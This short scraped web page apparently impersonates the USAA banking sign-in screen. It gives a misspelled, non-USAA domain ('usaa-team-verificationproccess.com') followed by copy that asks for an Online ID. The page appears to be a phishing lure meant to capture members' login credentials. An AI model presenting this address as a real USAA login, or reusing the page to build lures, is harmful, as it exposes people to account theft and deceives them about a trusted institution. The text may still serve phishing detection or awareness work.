 https://usaa-team-verificationproccess.com/landing/signin.php?sessionid=013f890e35d1b7f5e45f21e60f7863d6
6
USAA®
JOIN USAA
REGISTER FOR ACCESS
New to USAA?
Become a member by selecting "Join USAA"
— it's easy and only takes a few minutes.
Join USAA
Log On
Online ID
Next
I need help logging on